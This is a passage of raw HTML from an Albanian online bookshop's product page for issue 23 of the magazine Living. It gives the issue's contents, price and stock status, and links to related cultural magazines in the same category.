href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/55-revista" title="Revista" ><span itemprop="title">Revista</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/90-sipas-subjektit" title="Sipas subjektit" ><span itemprop="title">Sipas subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/91-kulturore-letrare" title="Kulturore &amp; letrare" ><span itemprop="title">Kulturore &amp; letrare</span></a></span><span class="navigation-pipe">></span>Living nr. 23, ne treg</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/8434-large_default/living-nr-23-ne-treg.jpg" title="Living nr. 23, në treg" alt="Living nr. 23, në treg" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_8434" class="last"> <a href="https://CloudFront.bukinist.al/8434-thickbox_default/living-nr-23-ne-treg.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Living nr. 23, në treg"> <img class="img-responsive" id="thumb_8434" src="https://CloudFront.bukinist.al/8434-cart_default/living-nr-23-ne-treg.jpg" alt="Living nr. 23, në treg" title="Living nr. 23, në treg" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Living nr. 23, ne treg</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/649_living">LIVING</a></span> <span class="editable reference-ar" itemprop="sku" content="BLV0026">BLV0026</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Tani në treg numri i ri i revistës Living.</p><p>Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="3566" data-product-models="" data-name="Living nr. 23, ne treg" data-url="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" data-image-url="http://bukinist.al/img/p/8/4/3/4/8434.jpg" data-description="Tashm&euml; doli n&euml; treg numri i ri i revist&euml;s &ldquo;Living&rdquo;. N&euml; botimin me 252 faqe ku do t&euml; gjeni gjith&ccedil;ka:Bruna n&euml; bot&euml;n e &ccedil;udirave Receta festive nga Lind Fishta Navidad si que vales Viti magjik I Elia Zogut Elbasan I bukur Elbasan Festa me Ciljet&euml;n dhe Fernandon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ema Savahl takon Ema Koj&euml;n Romanc&euml; n&euml; dimer Dekore me rula letrash higjenike Me tartan t&euml; tana i ban G&euml;zuar n&euml; gjuh&euml;n e vegan&euml;ve N&euml;n nj&euml; portokalle &nbsp; Bashk&euml; me revist&euml;n Living nj&euml; produkt dhurat&euml; nga Bioderma" data-bread-crumbs="Revista;Home;Sipas subjektit;Revista;Home;Kulturore &amp; letrare;Sipas subjektit;Revista;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/76__living">Living</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="3566" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3566', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" class="lnk_img product-image" title="ILLZ nr. 11"><img src="https://CloudFront.bukinist.al/15592-home_default/illz-nr-11.jpg" alt="ILLZ nr. 11" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" title="ILLZ nr. 11">ILLZ nr. 11</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" class="lnk_img product-image" title="ILLZ nr. 12"><img src="https://CloudFront.bukinist.al/15593-home_default/illz-nr-12.jpg" alt="ILLZ nr. 12" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" title="ILLZ nr. 12">ILLZ nr. 12</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7379-medius-nr-2.html" class="lnk_img product-image" title="Medius Nr. 2"><img src="https://CloudFront.bukinist.al/15754-home_default/medius-nr-2.jpg" alt="Medius Nr. 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7379-medius-nr-2.html" title="Medius Nr. 2">Medius Nr. 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7379&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7379" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7576-illz-nr-15.html" class="lnk_img product-image" title="Illz, nr. 14"><img src="https://CloudFront.bukinist.al/16187-home_default/illz-nr-15.jpg" alt="Illz, nr. 14" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7576-illz-nr-15.html" title="Illz, nr. 14">Illz, nr. 14</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7855-mediues-nr-3.html" class="lnk_img product-image" title="Medius Nr. 3"><img src="https://CloudFront.bukinist.al/16677-home_default/mediues-nr-3.jpg" alt="Medius Nr. 3" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7855-mediues-nr-3.html" title="Medius Nr. 3">Medius Nr. 3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7855&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7855" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" class="lnk_img product-image" title="Illz, nr. 15"><img src="https://CloudFront.bukinist.al/16742-home_default/illz-numri-15.jpg" alt="Illz, nr. 15" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" title="Illz, nr. 15">Illz, nr. 15</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7931-art-trashegimi-nr-7-trashegimia-ortodokse-e-shqiperise.html" class="lnk_img product-image" title="Art &amp; Trashegimi nr. 7, Trashegimia Ortodokse e Shqiperise"><img src="https://CloudFront.bukinist.al/16802-home_default/art-trashegimi-nr-7-trashegimia-ortodokse-e-shqiperise.jpg" alt="Art &amp; Trashegimi nr. 7, Trashegimia Ortodokse e Shqiperise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7931-art-trashegimi-nr-7-trashegimia-ortodokse-e-shqiperise.html" title="Art &amp; Trashegimi nr. 7, Trashegimia Ortodokse e Shqiperise">Art &amp; Trashegimi nr. 7,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/7932-art-trashegimi-prizreni-perla-e-ballkanit.html" class="lnk_img product-image" title="Prizreni, Perla e Ballkanit"><img src="https://CloudFront.bukinist.al/16804-home_default/art-trashegimi-prizreni-perla-e-ballkanit.jpg" alt="Prizreni, Perla e Ballkanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/7932-art-trashegimi-prizreni-perla-e-ballkanit.html" title="Prizreni, Perla e Ballkanit">Prizreni, Perla e Ballkanit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/8100-filozofikja-revista-nr-5.html" class="lnk_img product-image" title="Filozofikja (revista nr. 5)"><img src="https://CloudFront.bukinist.al/17039-home_default/filozofikja-revista-nr-5.jpg" alt="Filozofikja (revista nr. 5)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/8100-filozofikja-revista-nr-5.html" title="Filozofikja (revista nr. 5)">Filozofikja (revista nr. 5)</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/8429-medius-nr-4-identiteti-perballe-modernitetit.html" class="lnk_img product-image" title="Medius nr. 4, Identiteti perballe modernitetit"><img src="https://CloudFront.bukinist.al/17338-home_default/medius-nr-4-identiteti-perballe-modernitetit.jpg" alt="Medius nr. 4, Identiteti perballe modernitetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/8429-medius-nr-4-identiteti-perballe-modernitetit.html" title="Medius nr. 4, Identiteti perballe modernitetit">Medius nr. 4, Identiteti...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8429&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8429" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" class="lnk_img product-image" title="Illz, nr. 13"><img src="https://CloudFront.bukinist.al/17444-home_default/illz-nr-13.jpg" alt="Illz, nr. 13" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" title="Illz, nr. 13">Illz, nr. 13</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" class="lnk_img product-image" title="Revista Medius Nr. 5"><img src="https://CloudFront.bukinist.al/17662-home_default/revista-medius-nr-5.jpg" alt="Revista Medius Nr. 5" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" title="Revista Medius Nr. 5">Revista Medius Nr. 5</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8642&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8642" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" class="lnk_img product-image" title="Revista Medius Nr. 6"><img src="https://CloudFront.bukinist.al/18158-home_default/revista-medius-nr-6.jpg" alt="Revista Medius Nr. 6" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" title="Revista Medius Nr. 6">Revista Medius Nr. 6</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8854&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8854" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/9372-revista-illz-nr-18.html" class="lnk_img product-image" title="Revista Illz, nr. 18"><img src="https://CloudFront.bukinist.al/18621-home_default/revista-illz-nr-18.jpg" alt="Revista Illz, nr. 18" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/9372-revista-illz-nr-18.html" title="Revista Illz, nr. 18">Revista Illz, nr. 18</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/9373-revista-illz-nr-19.html" class="lnk_img product-image" title="Revista Illz, nr. 19"><img src="https://CloudFront.bukinist.al/18623-home_default/revista-illz-nr-19.jpg" alt="Revista Illz, nr. 19" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/9373-revista-illz-nr-19.html" title="Revista Illz, nr. 19">Revista Illz, nr. 19</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/9374-revista-illz-nr-20.html" class="lnk_img product-image" title="Revista Illz, nr. 20"><img src="https://CloudFront.bukinist.al/18625-home_default/revista-illz-nr-20.jpg" alt="Revista Illz, nr. 20" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/9374-revista-illz-nr-20.html" title="Revista Illz, nr. 20">Revista Illz, nr. 20</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/9375-revista-illz-nr-21.html" class="lnk_img product-image" title="Revista Illz, nr. 21"><img src="https://CloudFront.bukinist.al/18627-home_default/revista-illz-nr-21.jpg" alt="Revista Illz, nr. 21" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/9375-revista-illz-nr-21.html" title="Revista Illz, nr. 21">Revista Illz, nr. 21</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/9691-revista-medius-nr-8.html" class="lnk_img product-image" title="Revista Medius nr. 8"><img src="https://CloudFront.bukinist.al/19021-home_default/revista-medius-nr-8.jpg" alt="Revista Medius nr. 8" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/9691-revista-medius-nr-8.html" title="Revista Medius nr. 8">Revista Medius nr. 8</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9691&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9691" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/10094-revista-medius-nr-9-10.html" class="lnk_img product-image" title="Revista Medius nr. 9-10"><img src="https://CloudFront.bukinist.al/19523-home_default/revista-medius-nr-9-10.jpg" alt="Revista Medius nr. 9-10" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/10094-revista-medius-nr-9-10.html" title="Revista Medius nr. 9-10">Revista Medius nr. 9-10</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10094&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10094" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/10929-medius-nr-11-12-fuqia-e-se-papritures.html" class="lnk_img product-image" title="Medius Nr. 11-12 Fuqia e se papritures"><img src="https://CloudFront.bukinist.al/20497-home_default/medius-nr-11-12-fuqia-e-se-papritures.jpg" alt="Medius Nr. 11-12 Fuqia e se papritures" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/10929-medius-nr-11-12-fuqia-e-se-papritures.html" title="Medius Nr. 11-12 Fuqia e se papritures">Medius Nr. 11-12 Fuqia e se...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10929&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10929" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11090-forum-a-p-nr-1.html" class="lnk_img product-image" title="Forum A+ P Nr. 1"><img src="https://CloudFront.bukinist.al/20735-home_default/forum-a-p-nr-1.jpg" alt="Forum A+ P Nr. 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11090-forum-a-p-nr-1.html" title="Forum A+ P Nr. 1">Forum A+ P Nr. 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11091-forum-a-p-nr-2.html" class="lnk_img product-image" title="Forum A + P Nr. 2"><img src="https://CloudFront.bukinist.al/20736-home_default/forum-a-p-nr-2.jpg" alt="Forum A + P Nr. 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11091-forum-a-p-nr-2.html" title="Forum A + P Nr. 2">Forum A + P Nr. 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11091&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11091" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11092-forum-a-p-nr-3.html" class="lnk_img product-image" title="Forum A + P Nr. 3"><img src="https://CloudFront.bukinist.al/20737-home_default/forum-a-p-nr-3.jpg" alt="Forum A + P Nr. 3" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11092-forum-a-p-nr-3.html" title="Forum A + P Nr. 3">Forum A + P Nr. 3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11092&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11092" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11093-forum-a-p-nr-4.html" class="lnk_img product-image" title="Forum A + P Nr. 4"><img src="https://CloudFront.bukinist.al/20738-home_default/forum-a-p-nr-4.jpg" alt="Forum A + P Nr. 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11093-forum-a-p-nr-4.html" title="Forum A + P Nr. 4">Forum A + P Nr. 4</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11093&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11093" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11094-forum-a-p-nr-5.html" class="lnk_img product-image" title="Forum A + P Nr. 5"><img src="https://CloudFront.bukinist.al/20739-home_default/forum-a-p-nr-5.jpg" alt="Forum A + P Nr. 5" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11094-forum-a-p-nr-5.html" title="Forum A + P Nr. 5">Forum A + P Nr. 5</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11094&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11094" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11095-forum-a-p-nr-6.html" class="lnk_img product-image" title="Forum A + P Nr. 6"><img src="https://CloudFront.bukinist.al/20740-home_default/forum-a-p-nr-6.jpg" alt="Forum A + P Nr. 6" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11095-forum-a-p-nr-6.html" title="Forum A + P Nr. 6">Forum A + P Nr. 6</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11095&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11095" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11096-forum-a-p-nr-7.html" class="lnk_img product-image" title="Forum A + P Nr. 7"><img src="https://CloudFront.bukinist.al/20742-home_default/forum-a-p-nr-7.jpg" alt="Forum A + P Nr. 7" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11096-forum-a-p-nr-7.html" title="Forum A + P Nr. 7">Forum A + P Nr. 7</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11096&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11096" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11097-forum-a-p-nr-8.html" class="lnk_img product-image" title="Forum A + P Nr. 8"><img src="https://CloudFront.bukinist.al/20743-home_default/forum-a-p-nr-8.jpg" alt="Forum A + P Nr. 8" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11097-forum-a-p-nr-8.html" title="Forum A + P Nr. 8">Forum A + P Nr. 8</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11098-forum-a-p-nr-9.html" class="lnk_img product-image" title="Forum A + P Nr. 9"><img src="https://CloudFront.bukinist.al/20744-home_default/forum-a-p-nr-9.jpg" alt="Forum A + P Nr. 9" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11098-forum-a-p-nr-9.html" title="Forum A + P Nr. 9">Forum A + P Nr. 9</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11098&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11098" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/kulturore-letrare/11099-forum-a-p-nr-10.html" class="lnk_img product-image" title="Forum A + P Nr. 10"><img src="https://CloudFront.bukinist.al/20745-home_default/forum-a-p-nr-10.jpg" alt="Forum A + P Nr. 10" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/kulturore-letrare/11099-forum-a-p-nr-10.html" title="Forum A + P Nr. 10">Forum A + P Nr. 10</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11099&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11099" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="3566" data-name="Living nr. 23, ne treg" data-url="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" data-image-url="http://bukinist.al/img/p/8/4/3/4/8434.jpg" data-description="Tashm&euml; doli n&euml; treg numri i ri i revist&euml;s &ldquo;Living&rdquo;. N&euml; botimin me 252 faqe ku do t&euml; gjeni gjith&ccedil;ka:Bruna n&euml; bot&euml;n e &ccedil;udirave Receta festive nga Lind Fishta Navidad si que vales Viti magjik I Elia Zogut Elbasan I bukur Elbasan Festa me Ciljet&euml;n dhe 